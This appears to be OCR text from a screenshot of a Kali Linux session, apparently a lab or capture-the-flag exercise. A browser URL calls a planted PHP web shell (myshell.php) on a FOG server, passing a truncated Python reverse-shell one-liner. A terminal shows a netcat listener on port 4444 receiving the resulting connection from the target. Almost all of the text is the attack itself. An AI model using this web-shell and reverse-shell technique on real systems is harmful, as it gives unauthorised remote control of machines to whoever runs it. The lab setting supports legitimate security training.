 Mozilla Firefox
10.10.53.174/fog/service
10.10.53.174/fog/service/ipxe/myshell.php?cmd=python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Shell No.1
File Actions Edit View Help
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.164.8] from (UNKNOWN) [10.10.53.174] 34480
$
Transferring data from 10.10.53.174...